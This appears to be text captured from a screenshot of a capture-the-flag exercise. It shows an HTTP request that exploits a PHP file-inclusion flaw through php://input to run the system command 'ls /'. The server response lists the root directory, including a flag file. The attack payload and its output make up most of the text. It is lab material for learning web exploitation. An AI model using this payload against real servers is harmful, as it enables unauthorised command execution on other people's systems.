 GET /?file=php://input HTTP/1.1
Host:
challenge-c7817ffa2a4d16b8.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 23
<?php system("ls /");?>
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 07 Jul 2021 11:07:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 176
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_24905
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>